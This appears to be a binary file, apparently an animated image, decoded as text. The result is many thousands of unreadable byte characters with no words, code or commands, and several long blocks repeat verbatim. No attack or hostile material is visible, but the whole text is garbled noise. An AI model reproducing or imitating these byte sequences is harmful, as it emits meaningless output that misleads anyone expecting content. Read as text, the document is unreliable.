ng��Ro�Uͪ�Qf&��L*�)Se.u�_8�2��M��m~=��V7x���`s����ҷwZt�G�3/�H|�2�������#D� O���NZ	��L���4!��n}ՂY3��(V��%�������2`��8FC^6��\�(9�N'��k��h��[��n���lck��%�Hhim+#l.x_}�IsfƇ~a����iQY�bB���s�"/-�A�E����!&ZY����k��#f1Q�j�Ҩ��/���6v��S�km�X@#�5��`�ޒl?;�R��V`\4���5hܤd3`����/�1A�G��X���(1�Z;昼*�q qVA���L���)D���	M����!S�۫%��ؽ��na[jC�I⌒7�$f�|���^��[h� \�"*3ȑ3�����YnV�����Χ�%�"��FoΆ�<��-j�I�5�z�g�'�4�9�o��t��L4���\Ku���V! !� ? ,. r S   ���p8$~G��xL.�L���J�P�vMn�H���c�¯�,Fxp^`y4qx `@�wvxyT�{yr�m?&�sL���&SH��;O����Xo�S�������D��r�O��I��qE���c���cC�y�i����&���yМ{�z����}���іk��;F���p���k�����Ȗ���?��Gm����k⏉�jB
N2��ZZ�ځ�E�??]���߸��"�M����%q�)�"CB���������e���X�NC�ڑ[�,��W���oD����$�";��"Bl:'��:4�BU�6��S��\x]\z)���z��f[�p�	�X�[�#�#�Hr|�ћcvD�Kg1�N��m����%�����D�q��D��U"�o�N ���*�!n�EF����yB��DL�r$�A]2R�G�ɉ*Ph�����R��;��u��}Dm�0�]�	�V�x����m��c��x��7�.�i��� ��uI<t� � ���5���)���bGE���$v�Ɖ��ф"��aV�E���8�#V� !� ? ,. r S   ���p8��vF��hL.�̣�lJw�r��B��76��7�M�;s���G�!��Q��f;z|}Zh{}v�q?�wJz��NC���K����T�u�Cs��jD����C��~Z�uE��>�B��}�G���eŽm������͕�̳���}M��>��������X����G�~�y���D�綝"�o-{?2(D��iF�*6/��Q��dA�/a$%/5�Hġ^��=����4� d��84h��+g�����xJ3E�]$�ǎ��D$^�@�=��g�'���1T�S_1�
�j:����Vk-ہ��%x�4E�$떵N^�1����7ӯ����E�l$^$��*�,x`��-�wWk�i�~*��drfϲ@WJ�`aJZ��'��d���:�j�s>�L|ۡ�]�Wx=��G�N�W�(�#m��Y��S��l�?r��m��oY�e�U�H!qCy���7���W��V������~���JV!�ȁRQ͂Ul�݃P1�F^��J��9e���ሎP�b ��`!V+�X��2 !� ? ,. r S   ���p8$~G��xL.�L���J�P�vMn�H���c�¯�,Fxp^`y4qx `@�wvxyT�{yr�m?&�sL���&SH��;O����Xo�S�������D��r�O��I��qE���c���cC�y�i����&���yМ{�z����}���іk��;F���p���k�����Ȗ���?��Gm����k⏉�jB
N2��ZZ�ځ�E�??]���߸��"�M����%q�)�"CB���������e���X�NC�ڑ[�,��W���oD����$�";��"Bl:'��:4�BU�6��S��\x]\z)���z��f[�p�	�X�[�#�#�Hr|�ћcvD�Kg1�N��m����%�����D�q��D��U"�o�N ���*�!n�EF����yB��DL�r$�A]2R�G�ɉ*Ph�����R��;��u��}Dm�0�]�	�V�x����m��c��x��7�.�i��� ��uI<t� � ���5���)���bGE���$v�Ɖ��ф"��aV�E���8�#V� !� ? ,. r S   ���p8��vF��hL.�̣�lJw�r��B��76��7�M�;s���G�!��Q��f;z|}Zh{}v�q?�wJz��NC���K����T�u�Cs��jD����C��~Z�uE��>�B��}�G���eŽm������͕�̳���}M��>��������X����G�~�y���D�綝"�o-{?2(D��iF�*6/��Q��dA�/a$%/5�Hġ^��=����4� d��84h��+g�����xJ3E�]$�ǎ��D$^�@�=��g�'���1T�S_1�
�j:����Vk-ہ��%x�4E�$떵N^�1����7ӯ����E�l$^$��*�,x`��-�wWk�i�~*��drfϲ@WJ�`aJZ��'��d���:�j�s>�L|ۡ�]�Wx=��G�N�W�(�#m��Y��S��l�?r��m��oY�e�U�H!qCy���7���W��V������~���JV!�ȁRQ͂Ul�݃P1�F^��J��9e���ሎP�b ��`!V+�X��2 !� ? ,. r S   ���p8$~G��xL.�L���J�P�vMn�H���c�¯�,Fxp^`y4qx `@�wvxyT�{yr�m?&�sL���&SH��;O����Xo�S�������D��r�O��I��qE���c���cC�y�i����&���yМ{�z����}���іk��;F���p���k�����Ȗ���?��Gm����k⏉�jB
N2��ZZ�ځ�E�??]���߸��"�M����%q�)�"CB���������e���X�NC�ڑ[�,��W���oD����$�";��"Bl:'��:4�BU�6��S��\x]\z)���z��f[�p�	�X�[�#�#�Hr|�ћcvD�Kg1�N��m����%�����D�q��D��U"�o�N ���*�!n�EF����yB��DL�r$�A]2R�G�ɉ*Ph�����R��;��u��}Dm�0�]�	�V�x����m��c��x��7�.�i��� ��uI<t� � ���5���)���bGE���$v�Ɖ��ф"��aV�E���8�#V� !� ? ,  � �  ���pH,�Ȥry$8��$tJ�Z�̬v��
��8<��AZ�V���M�G�w�;��a��o&"?;]�]Yt������0��ul������0�~����j"����Bk�m���06))���� �� 6 ��0������ٙ�����\����!������������=���ܩ"y+``��p��(Ы�6m�` s�.ŋ3J���G��▉O���"B����$ �(,�w7m�̙��M��n�(��)$�ac���q+o�`���?�$�ęQŜ#F�����=!%Y��ɂ���k��*��6&cW3h�+t@p'l�e��@����I*]�4��Cr�=��Ԋ���n����9rfGCǍ�1F�X-d��*�mc� ��	E�D
c� $���1���S�ȱ�9n�X�b�^dfM�Jetm��uzG�"|-6:XRn��r�7nd��0��~9�����'�m�V�y'1�����
t��r��!MƟ�����&�}gI��x�$�K�@�ԄL�����T��| ,f�P=}@�(
���0� ���u�5�=H�y��#1x��m1��cr3�%ԇ���ډ/�bv+���Y̔2��{�(YC/�vٗE�����u��٢MdQ�d+�.x'�g�(ʞ��� ��ZD�WAr�*������f�FGr�q(�3������ 3���}j�5��:�& #�ڠ��؁h&��b��a�����4�e���X�V�K�9��?Pu(HV���/$��bfy'.(�U���A��|�����.�ut���CxC9���ֺ���A�ĺi��l'�2��d�+���*�{#y�B�k/L�\ɧZ#wp�%�%�b
'rA��|0�� tk�43MSl���9&u8��J1Е�#H�红�B-4:�Ҍ��`*�LȌ�d�ub�u�ņ�
�1�YW���Ug�r�Eˇ��m�`��R��v?���:` �~x�~*6������z�U�\pA���b��@p���n�L/�("w�R��'�s�������!��8=������9�/d���E9]x�g'�� �L�D��X�J&D�~KRi��r�;X�o&�K�斴��(})� N%j��p����,�8�l@G�(�$Bƶca�� ���5�@x�9M~t�&��:K��L"hA�o?���$�ݢB�X�RB�9�drC0Z�-�'av@`@�Q�t�^58Dja�]0@��%�q�x[ɐ��pD ��t
F�&Q�x�� �#�Í�fȒV��f�CĠB������&��Zs�H�՟����Y+�25�A�ѐ�K%�B�����wx�&*��UA,�E;�e��KpR�����?9���L�C R�&le�:���"P� ���Ƿ�-V<�\��`a�ȏ/�S<S&��?Ġ(9@DJ� hdBR!�Fx  A���ONM�HۥL�1�q��;̢��Iwz�~�&7��Fj�y�@֠��mt�(��J��e�0y��uf.����F+
�э��\0�� IX�" ��+�����,��9�9)O�`$_v�H�LëA%OQz�Ev�zF(�<��
 �P�6�J�cy�d%s'5|iӘF��`�Zg�Uu�"�̚O#Ԡpu�Z%�	�~bn�� 
��R�t�K�Η��d��$W�ʊ�����	>�ʒ:���׬�e��� ��%�EX���"�T�����b4���ik�iV4v���['���K`� O�Ԅ'���z��4R S�臔���t�K���RU5�
��]X���o��i �c9W���
�TO2�{�JG�Fװ��nk����<����]m�1x�` �	�"#x�i L�j��ԙ+LHKw�@ް	#��!����bWO5��ٜ%�AЂu��,/�@h��}&�Ƥ�~�c �:��h�o+�Gd$@��$k]���)�@@�e�=@�v�<S�:hB�EY��m��jm��ɋ"C�qFiSW���j+!�A��!a9R54�]�i�����@"Mj����F=�\��-p���|*&��ݕs(��ߝ�15PA" �������ȮZ-��X�����Em \��ܶn��s݂5��� �Go%jB_sءgx��2E m����&����xG�H��р�z��^7�u-l��Mޒ��6��J���pG` X\����x���V.px@�z2p@:0`7�#�q[;�c�H�>��A�����l�,���8�ص��1QOY�^�AF, p�	+|Ṗ3`g� A�A��,���Lǵ��`�"���@~�z�Τ�2��3 �ze5ӣm�]�8�|4�<	�9J�Z��E, � ���) �x��?� ?�8����7+H�	p<���9֏��D��@�m �G�@�Q�TЀ� �V�&g��k!-���{R �� @�;
&�|��~4Z |��1��x�p|��JM�_�re�e�� �~z�6�!`q&`k*��j^��!/�VZ��(� ��7{�''�vFh�{6�{��hJF0u��:��a��ldj��g�aq�r-R&G�j���u�!�$ ��g6p '�����208����l��T�q|h%iF_��l5�z�w=���&e�y8l�0�R~V8�#��g�F�vsGlW2��D`-� ��	kD���x��cu���|�!� a�y�t2�q�pm78�c�V���Y�~视 gP�� �� 2�����v��  �S�F���?A����p�� R��hWѧg- l�G5a��5����=#8U��3�~ L=��ƨ���xR��U|BP%K�f��fZ��Mh  eR�5 @�ceu6p��R �!(�k�IA��ht�� ����(�)� �D��	�h�2	dP ���
4�d�g0��/gv�Hm~���P:f�	�B!y�H�Qr��H��( *� � X9�`' @f,�xu�hv���W -�o���o� ��7�B� ���!ɋQ� �5�Ғa)!���X����(� �px�ks�Ӆ���B	n�|'vz�g�@�D���@�# �Qi�8�Q5��+aIp�֕�x� 2P�a��)��5h��pq�c�g���oq�R�0��������)7���Y��)�U�ȕ�9��n�`�l�|��wn,�!{��`ݷ�y(���g�XG� ���Ɉ�	��I��i`�y���)��� �(���'�c�e��` k�k���@I �y9!�).J��, �B��, ��)7WY���>��s�  ]S���fj��Ixj�|��!�|����q�
Zf"�؉�,��6
U)����-�w]q�g�"ls��Z�f�wPn0�)����9�g���3���	�$Х3j�_�6b�!�¨��mh�h��'�y�GJ_p�n` Re��H|V�T�`�K׉B��8� ���6�ʝ�2��������J���x�S���y�bP� pzm4����f�Y�N���Ъ����*�`�-�b߶!�:\�:ky<��7�Tf��`�{j'���)Z��m,:�
 ���:�:����P�`�M�*7ݚh�:��6q��0a�a�{�OCzI� �J��NO��VH�� �w@��
�a���ڰ�*�0�õ��G�2	DpJz  �� +}��g0��a��6zaJ ��C�Y~� ����ˋ�Z��8;��y��n�)ָ��  i�V@�`@,7̉tp���P.�-`�*k�,��k�{,;��ʋ�Q�J��:���{�v-2�7_l[L�{�c1��[�M�L9X8Щ!@��!*���G��&�ں���X8��9G%3��U�q+Љ�'TV��%�A#!��9�@@\��Xg����a�-�!��,Kn�6xXX[���b�6� P~�S��۾8P�R[���d�Ԇ �	��
L[
���� �&�$�{����{�=p	p��6j��{-���B�+U v�U����8��,+�- �  ��� - �x��E�+�� �7�{..牾$3���N0�R�o2a	X{�fk��n��,����P��h���P%�[��	P{�4,L激������a O"3x*���
��ǖ+�J<N`� `��&ô!�'��n�L�� [Ƅ;�l��o���j�/,�����ƦLà 7�nA�k۶��6�Y���-�m&0���%��H�8���QUe,30 |L��+�����{�� �ƕ0����@{w
4��ݬǌ�i��n?l,`�-PJ.�k�Ks�{@ȲY��$#����o��Љ�� V|���{Y��k�Q�;8L�w0m,�B-��g�L6��Ʈ�еk]N�C��ty�=����Z,����K?*�U��� 0 ��\�U�+��-��-����Ľ�6?��7��ى*�n0�Ǟp�U�����-�l�n�_ �\�O�R����4�	7�#�k5���l�+U�+�����-P�,l��q� o �|�����k���`pÅ�p�h� ���Ց=x��}B�n�� �� �����¶�-oxX����/��0�ž��p�{��l� ��VŅ+�-��
��C9m58�p?ݜD�GV�-��� ����nL�{-���
c�k�r@��V����;�	����^��4H�՗އͲ���*�nL�2 ����*����Iu�U�*7�ݖ���eBP��tZl��
0�5��|�U|�*lӉ�*����.�ѨЪ\ز�n.�p m�v�*��* m?��Ci���{MdlӢ ���Z!�q�b ��BU-׷,j���ܑ��Y!�*��� �
7k rݩ���oal���B>mCn�������(�,� D��"���
I��H<k�,N��ou��� m��b~ɅD.���(��u��nl�0���� v��	������!���� "0���,� �Cy�>��Kߠ~AЉ��׬�n!Tz�C���l�L�Ξ�T�
n���d����r/���W� 0m*��`p��n�^�EM�p����c~ݫ��-���iq&?������M=��ݗ���9
 ՞Hj�)�B��Yv�΅� p�=չ-�X �2*�R�l��� {��:�"��~n�&xx �2a���
Ӡ���?�ݕ� &�	D��W�<r�n�����{�]>�~����\������N��N���bYg��t�ųP��P���~�W�cn���k��@��D���h������Ҽ�_�O�&P6L'm���_����qe1o8�Y�;u�%������Pغ&�]���^�L�5@� �aL�m/��@�G/�}��2���L^ ��̬��ga�]�r��Li,��5|�Vn����	
��-�R���
����V� �҈���
�9xdG؅Q�^���*V�	N���^���Ae ��VX3l��� ��~"
�Z��0�0�Z�<``Z<�a�:��`�Z 4���Z�ZB5$�TLD
4��T�R��ZdL"�<�`�xQ�&�ڨ:��6[��
�~��j����/`0<�L�=���C�5ܪ^�bg��0xԈぇ��R��++�eLM#I.���l$�4�P���<f)c �&�4��9�Ƙ;V�2�A����a�Sm�MLY��T�ZUT��1��j�ՠ"��2G�,1���%nδ�BS͔���m!�@ Ylqs�����XBuS5���28��G�6O�CU`a�-F\)Y�b5k�ea�Q��*
x�j�Wt��a�F!o�\^��&���i������
r��v�9�xp�f�h�j��,��'�%�@2Z��
Hf`�Y��)%GL� �B�`�@-:5�[��p����ɟ_��+���@7���8!�>B{ÓN��[M�yh�!4`�O��3  y���gd��� F�|ʍ8���7*����(k��P(����+��G6���s �.��\�$��D��(sd���+�h`Fjb��X㯙���H�%5���T*�3ºc���s$;��ă �~I��)X�X4� êZ�d�s��2��PD^���2��4��,I�����H�H��� ?{y
�#�.��@l:�+�	5�E�G���i�W1�(*���q(�"��^'
IWD���$9DW jS*p���ڑ�/�R2�2D���D�(;�px�����*�19F�A/�_�U��D0�
-������ZB�3 �������f��������x�湶
���!�t�M�4��"B�=A����s�y��T�Mpv(��Oc ֡{��йr3 �������,6�
�PL1N�� g�Q�H�cӋ�x �,P��+_8\<"�*��4����|o���H��x�(�,z���ֺC ���#ˊ
���4�&:�y��Np(;�y��dk�����^Lxr�"�R*���p��j�+�&�#�*Ԡ&�L�d���ny钕�5�e8������9%+kp���#BQ�E-t�G�'$@�{����2�]G�I=��J�c6䃠rE>;�7�N"�g�HoX���
%"�y�k	��� ����LW�-ک�)�RՒ&3P{IsXQ�9��N�b���.!;���Z&�T\+V��h.A�<�/X��/fV'�-f�`� $�05y�k��c��>��p*n���aa���^�ƐF	�W�9���1Z*��	`2aC*t�[�1G���=~y�3T%��o$�����T-�ǡ��؁!gӮ�)��^�gê���;gt�2�Z��(cUQ�1
m��$���7o�p9�6w@���M"��y!R�b��5��Uf�" ��1�%U�7$���,#%զ=��%�$�]�3�r�C���{�"z|�,h�æhp�ߤ1��L��h()��#���ö��m�I�'��N]ĂK�	=ϒ�_F�5�4?]-��doDZh6���0ê���; ��ť��ɋ��h��r>��@&E��;p�Qkh����u�|>�^ۉ��v�&e�̼SWݪ����뙿��k�ӭ!�QhVb�c� �V�j���c�=��k�^񎗼�/q�M@H㔣�\�{.�����Ne���\��Ɵ�������k�y�`/����BL����	*�(Ũ+��/`0ȇP�H��Q ��`�X�f�{\c������;��@ }'
w�p'��r	P sd+�`
a"T�8`����7�����̠���})����1��?X����N	O�3��7jf=O*;IrQ��0��@��*<fm�e)��ü�Hk��f�3�#l�57�ҙ���%����$�&�D�`�+g��2x�����q�k�LhH/��`ށ�la{A�  P E# <�����1��JU�0���6=�� q�[� ��[�	��)H�k)�mL@������ I�o��rp����78 4�c���v��M�\�*Għh9�n{;���,����z@ox��>���)�w��@8�!=f ��N��	 ��|�@�yNt�/��؀k�r	��	�/���'�O�,���O�m�{��eO�k���:��F��p�< �6�ҕ^��=��; ��w@<=�i�֡ŋ�T��������q@��8��&��@�����?���h2�_w@(<��.@�w�f|���q�}�z���}y�xM ć��6;ٳ��uO�� ovP�䣀��M�-����iύ�'��6����~1��N���P � ��;�_^�O���/w���K�@�2�>��,O�| �
`������� �d�� ����,����ΏA�����\�҄d�n,��k�(`������Yn�^�R����.�z��V-�I����L��6�x�p��
��
��
��L�)pǴ�����+���/ܼ-;.� �㢯�����fh��> �̺P�^��nU��v����v�*p�.���x �Pд����, ��$/��O _����8�� @����� No�8�}��|��v`	%�Q���$q���+���
�������  =��p ��,��DO�(`�p��rQ�`������<p�x��@�d"%q��� ����P��ܮ�q�& ��pS�i�����p��h������ "��/�`�����mA`P����+�Oޖ�����-'��VNlUtn�4-���6ـ�rג�����b$�6`�j.���hP!�%?@�4����Jo	n'%�m�'�R���Q"q��'R��Q��q.���G���(����%�o0�/!�0��
/S��������������q����zO%����$�k3��61�č� r���%���Ku�;�(+P���8-?M2��7�.3��
�nAHӵ�R�ΐ��  ��4�0cS6Q��Ƭ�pS&z��z�L��1-�8�oD�n��o4;Gq/���/��/���O����33�.��������n�D0�#m�_o	�m>��6��#	�`.q���m&�3�/���!`�����OC/4	1�x��:2��"}R�Nw�qq�:���P��1�B�`���즴��bԵ��F��#�=?�,o�Ge"{4�(1��3		����n����RM�Pݦ�w�*��"�Ll琳
�/�|-�����u��n�v�8�pM���������Y S1&W��S���H��L�Ƭ�l����Cw�^p�֬
l�
)��f5��#!0
���ѮH3����k0i����0U��L�/C5A#-��O��L�|��J/�0�/Ve����L��,M]�o�U��.�,*����!��=
_�n_`�h�����X��$Mњ�]"��~/�05^-cW�^��U/��Ɔ/�hL�RlU^,aW�b-�$9Vca6fe����bZ�vfuvgy�X���n6	�g��h�U1�f�v
�C���i�vUrmi��Ң0
�#k�vk��k��k�6l�vl��_YQ-6  !� ? ,8 o [ !  ���pH,�Ȥr�^�Ш�It�P���:j�0A.3ο�U�C�B�n���B�cC��ĀG;�s�����}s�;&s��1}�1-Q��Ez{�]B�;���������s���C��"1�K����?{�����&������Bs<�?��&��"H��>��B��<����������� `_��@B���  Rwˀ��������cG���HR�Ȓ�v�`��|i4a淁�˔�^M�!yHڰ��"M GRr�=]�t>}U3g}�6�`�OR��L4%�#&�Ҧ�*��ڷp����v	L�B"8�V0_J50��H���	��,��I4����>�����OM}����c"�z�����#�A�0@l���9����ۋ��5�F�+�>K*��r���GS9m3�c��w]�|�!H6hL��6�G��>ݺ���5�F������'O�O�V�_����!٠��qX���m�X���`J��XH��Ms���߁�8É�"DN��`d�-'#I�!��(B�|D���nr4Pc9�4Ge�QF�`i-��`��8���������`BP1A8I��y��WA�i� ��Ø66��&jAr�G(UFAg*�x����W6��>l�c6��Xfgݦaaⓟ }ږ#�iG���F�at:��$&�%�[�<�'��p�h��)�vn���i$jd.>bH��	vee�[�6�l9$"�T�#?@��N�&�s�&W�H��!�������r�NF�����I��V�`��!bի�ML��Ysu{'&�
��U��KĹ�1��y"Tnm�G�%,Mze��!�Ak7=s��#!^<�X�÷%�dJ84E$��*ш�k>���,J���>P��f���N��	a1����"�6�
(�ȦF�1�,��;Ok�F���+/��
+I�B�;B�(�W�ʡ�Q52�����J��8�M !� ? ,8 o [ !  ���pH,�Ȥr�:�Ш�Il�P��A�n����G&���2L��-O�Ъ��g�e���e����h*v\5�xL�fC��d�������D;"&u1?;B5u-��cdh�o��h��;�����;Ӷ?���&C��;���Ie���e����>���������;&&������2`���̃iݚ�@�ZDg�ٚñ�ǏL���G����(Y�^61�	��j�|	ypګ�D&D�X�OAE�i��R���9@�� ж��!�&3��4���@j�
Q���2,�X]�A#��+����H��HK
."���!�֯�B?>L�׭�ڿB1<�-wّ��[�.�كA?�xH����v���(-���v$��Ģ���Җ��dT��pج�n��,罦��l��v�<_�-	0��8˔�O�����-Mo�.D��f�b�{C`��ڧ�?&�fB�C0�Lt��qS����\)c�Dk?����1�Z`I���Q8�|��#�5E��	�_;���}H��\@���Igafݬǃ���'�J
OVj�Z~(�����}G@�f�3Vn�Wh%�nyeH����6+�F�G"�1D ��fkt�f�Z�5�h�E?xր�=�gG{m��5!�L_%�[~�̙��ڒ���Xk�e8DAdrJ0�hgRAsN��wީ��10S�^Ϡ�ڐI쵩�V��+�7:5�֔�Yn����w�����w�l�n��Nګ�N1�p���Rsb*�l���P��)�]�nqTXa-�ύ����I�/�V=��SVE���$��᫞j~A�bC�A3���Eqۑ�5v���F�-����\Kb֑d`^�
�W�vlKO�=�ڸ����F�'	6�<ZD�������3W��@$�aQ{��d�G�˨=��f�����D�j5�=x��]�?�7�^O'��X���1���آ
0��L���c�D���[n+]u����$!������]�������~�� !� ? ,8 o [ !  ���pH,�Ȥr�^�Ш�It�P���:j�0A.3ο�U�C�B�n���B�cC��ĀG;�s�����}s�;&s��1}�1-Q��Ez{�]B�;���������s���C��"1�K����?{�����&������Bs<�?��&��"H��>��B��<����������� `_��@B���  Rwˀ��������cG���HR�Ȓ�v�`��|i4a淁�˔�^M�!yHڰ��"M GRr�=]�t>}U3g}�6�`�OR��L4%�#&�Ҧ�*��ڷp����v	L�B"8�V0_J50��H���	��,��I4����>�����OM}����c"�z�����#�A�0@l���9����ۋ��5�F�+�>K*��r���GS9m3�c��w]�|�!H6hL��6�G��>ݺ���5�F������'O�O�V�_����!٠��qX���m�X���`J��XH��Ms���߁�8É�"DN��`d�-'#I�!��(B�|D���nr4Pc9�4Ge�QF�`i-��`��8���������`BP1A8I��y��WA�i� ��Ø66��&jAr�G(UFAg*�x����W6��>l�c6��Xfgݦaaⓟ }ږ#�iG���F�at:��$&�%�[�<�'��p�h��)�vn���i$jd.>bH��	vee�[�6�l9$"�T�#?@��N�&�s�&W�H��!�������r�NF�����I��V�`��!bի�ML��Ysu{'&�
��U��KĹ�1��y"Tnm�G�%,Mze��!�Ak7=s��#!^<�X�÷%�dJ84E$��*ш�k>���,J���>P��f���N��	a1����"�6�
(�ȦF�1�,��;Ok�F���+/��
+I�B�;B�(�W�ʡ�Q52�����J��8�M !� ? ,8 o [ !  ���pH,�Ȥr�:�Ш�Il�P��A�n����G&���2L��-O�Ъ��g�e���e����h*v\5�xL�fC��d�������D;"&u1?;B5u-��cdh�o��h��;�����;Ӷ?���&C��;���Ie���e����>���������;&&������2`���̃iݚ�@�ZDg�ٚñ�ǏL���G����(Y�^61�	��j�|	ypګ�D&D�X�OAE�i��R���9@�� ж��!�&3��4���@j�
Q���2,�X]�A#��+����H��HK
."���!�֯�B?>L�׭�ڿB1<�-wّ��[�.�كA?�xH����v���(-���v$��Ģ���Җ��dT��pج�n��,罦��l��v�<_�-	0��8˔�O�����-Mo�.D��f�b�{C`��ڧ�?&�fB�C0�Lt��qS����\)c�Dk?����1�Z`I���Q8�|��#�5E��	�_;���}H��\@���Igafݬǃ���'�J
OVj�Z~(�����}G@�f�3Vn�Wh%�nyeH����6+�F�G"�1D ��fkt�f�Z�5�h�E?xր�=�gG{m��5!�L_%�[~�̙��ڒ���Xk�e8DAdrJ0�hgRAsN��wީ��10S�^Ϡ�ڐI쵩�V��+�7:5�֔�Yn����w�����w�l�n��Nګ�N1�p���Rsb*�l���P��)�]�nqTXa-�ύ����I�/�V=��SVE���$��᫞j~A�bC�A3���Eqۑ�5v���F�-����\Kb֑d`^�
�W�vlKO�=�ڸ����F�'	6�<ZD�������3W��@$�aQ{��d�G�˨=��f�����D�j5�=x��]�?�7�^O'��X���1���آ
0��L���c�D���[n+]u����$!������]�������~�� !� ? ,8 o [ !  ���pH,�Ȥr�^�Ш�It�P���:j�0A.3ο�U�C�B�n���B�cC��ĀG;�s�����}s�;&s��1}�1-Q��Ez{�]B�;���������s���C��"1�K����?{�����&������Bs<�?��&��"H��>��B��<����������� `_��@B���  Rwˀ��������cG���HR�Ȓ�v�`��|i4a淁�˔�^M�!yHڰ��"M GRr�=]�t>}U3g}�6�`�OR��L4%�#&�Ҧ�*��ڷp����v	L�B"8�V0_J50��H���	��,��I4����>�����OM}����c"�z�����#�A�0@l���9����ۋ��5�F�+�>K*��r���GS9m3�c��w]�|�!H6hL��6�G��>ݺ���5�F������'O�O�V�_����!٠��qX���m�X���`J��XH��Ms���߁�8É�"DN��`d�-'#I�!��(B�|D���nr4Pc9�4Ge�QF�`i-��`��8���������`BP1A8I��y��WA�i� ��Ø66��&jAr�G(UFAg*�x����W6��>l�c6��Xfgݦaaⓟ }ږ#�iG���F�at:��$&�%�[�<�'��p�h��)�vn���i$jd.>bH��	vee�[�6�l9$"�T�#?@��N�&�s�&W�H��!�������r�NF�����I��V�`��!bի�ML��Ysu{'&�
��U��KĹ�1��y"Tnm�G�%,Mze��!�Ak7=s��#!^<�X�÷%�dJ84E$��*ш�k>���,J���>P��f���N��	a1����"�6�
(�ȦF�1�,��;Ok�F���+/��
+I�B�;B�(�W�ʡ�Q52�����J��8�M !� ? ,  � �  ���pH,�Ȥry���P�2J}>�Ȫ��enbL.���z�n������c�~�����������~svJR�������qu�D������~��v����������>�]�����z,�|����>�,,����{�����,��H���<�z��z,�<���<���>��|,��� y��ƭH�X��UXȰag#>����|�Z�7Ї��/$� ]: �4��I��>��!2�Lz{l��q��2��,'���^�d��]��P9JzP��&I2S&�)��3g>p�NaG��幏OЕ�JB�R_>=�c`��)�����9�^�:���e���
p1�L����CWq��́:۫i޸�N�||h���u%����am�K#-r��h�:��_n=m��,i���|�:�U;d�H��\�$V\��=[�,��eF�Yt:Q���-Խ��������Ñ�LI�F[����N圓Uaq	�G?�r^*T�_L�OM���a���`J����?%(Nn|5�bO�}��1�X�V7]��:��T��t���H'Ց r�}�	R`VɁ���!Y9u�Nr#a3A�?Mt�\��(�o,�ɌI"(�R:-g�pE��h�O<p���/2�d��A���p)ۘ��cRbz0`�N ��]9�IZY���s�$�2zȒ��C�r�dʝC�woiI����T>RyBբ��*W��&P�B���P���S=&�Z��!�eS	��!��fH����I�_F�(f�����D$i��S@�]�YI\����A��C�8��j�^�a��E�_Q��ʾ��ψ\-�ڨ�)��M��gLQC���0�f/>��B@	vf́��3�¢���D�2l�E'��#���J��T��4(m�� \o�5�Z��u�_�&*,t@��l����pw0p�W��x���|kmr!,�����n��NB'Ws������ �'n���=I�����	��nz�c'4%�����T~�엧n��ꒌ���{O������}p��'��!�<�c����� �׃�=���}������^� ���`B:����ӯ��p0�|�? !�;�@@@Əp���!և�8���^��6>ā`4��x�� �#�����}O�\��!��ꍂ�N��:�# �m��*O�ta�`���ІH���g>AH���S��'E�сS���"�="nIcN ����%
,Dg��hЍ��-��:��э'� *� 0�1�'^�����������r��x�����
i`FH܂z}��Q0�)�`��$�T����ϋ���XF?R2�5,��	�OJb}Wd��`� ذ�+��h�Iڝ�[���
��?�ӖC� ���\P�� 'g�K�A��[%P�Np��d�<��=�����,���t��(��J�3��,hވ�O���� p�$ù��t�{ 
f0�p���${`�E��� OF~�Γ��D"�����t�D�J%9K1�4q�&��WCG�Ԟ��d>	X�?��pAE�(�@T���hh�9I2j��2UH�o�c8g@ʼ���3R��Ԭ����aVW�����O��� �=0*
ij͹ΖH��;�:�qju�~��@��7�T�s\g;h�V^ձ�ݪ1����`��$�.�W����*c{C�����*�F �x�H� T5�Q=̴�%����%���M�a����FC�Zo�+���:]K�)���u���ȱN��h!᪀|��l�"�+80Vԟ�m>�*;�bo�fA:�ц4�^(R+�O�AV��/s9�S�o(� �)LҐ� 0έ�9��OpZ]����C>Xo�5��6��|`��_�?o^�q‧�$�u���T���:����1�N��?lX���<�c�jY�|��a��ֽ���5s� �e�Yν_M"'��9XT]�G�IMv�9�t��	7�>c�r� ,I@f^x��L�]�eU�n�N>� �WhJ�yͅk5�/HhW� ԀP�Pyw=��֗�u�-�j5�/���î��;�� ֯�4��mkW�Ӝ��ݲ�Y� ֺr�v6�t0lb�ַFv��;��R�$w�km>�{Ͼ6Ӥ��tܯ��;���f)ӻ����b���I8r�`�~�yC�r����P�~�a�'T�(��_�{����nJW��H\��7�uN��6�����X߂H�'t��]�H��9���c���&��D����XϺ��&���{��wb�F��U��h��;v��i{>8��d#�[�l����F���(Ѓ�a�D @��,1��$>^����[$����?(�瓱�	 "�X	�{ �9i�I�c��?��>���u������}�7hp�O �����8ؠ�� �x�uG��B���S^ק��Ox�~�8p����z�_������J�By6����&��j����|��y��~�}= ���K��9���<Y�9h6`����|,�x�G!z	z54}&�x ,؂.؂�W�c��}�~|�{Zc[�ax&X}6x$�'x���� s����c?�?��;8`ȳ5y6w�wc�-
(+��&�|� �>@0k؆l���w;P({XׅX���/5�#|��Ä���dx�'x@�@�g�a�|2HB��;�a��{��^�`����l؉�(x��$�|z�|`��� �Ss��7��f���xy��&�wu��z$E��a4,�~>� � ����{�w�{��{\H�e���w�F�6���^,�����(��x���w�>��I�,�o��xh��hy5��quv�����W|�x� �,�F���hx,�a��2������}�}xs�R���X���@(�@��鈧�K����h�~ �9��{�������	�@i�H(��B9�(IuP�{��h���y���78�珇���{�ȏ�q��@_d�r�Q�f��h��s����w0��=��p���_ؕ8�99"����f+�BS����)�bC��� �e�7���x�H��P}�׎�6Q�8�m�}�I)�N�U�y��|Y����^�����{�7���u,y��U�z�)h�ɚ�ɏC)�}����~���3����JI�}ț�g�h��(�����)xx)Fby2s�{�R�L��{v�X6^��9���@�yx���AI��� ��z�A���s�w4(ꢠ�)wxG��~�0� �(:�G�(�i���0���)9v :��pvOs��a ,ڢ.��,����UU���@*ʢУ��/@
�;0�DJ �t�F��GJ�C��2�>�`��b@j�� P2*?*�L��`�b:�d*.aHA�>:�+nڦU��z�0[ڣd��z��|ڧLZQ�N ��7?�\c�~��JM��Ojf:�Q��Kʤ������:IjbN�w�z�����J:���&�`&` �:�����ʫ_j ���` ���:�;@�Ī��
�������Mj�" � `�d��*0���*�j��*��
��p�&��
?@2D ���: ������x�Kt:Ӻ��*�"��b;�6�)P��������` Q�B`�Kj�:��+k $A �
����?@�D�B�P���� ��@� =�Bˤ6�@K �H����5k��8��z�cQ ���%K �q06+�@ �(���ZHh�_0�����`2P�v� I{C!`�|���!0�M+!��ښ�=�P��D0-;�a{�;0�];P gK�* �� �깝�4���Ԩ`j������Z��*G6"@�B` �� fDʵ��/1K� �Fj�J��J���
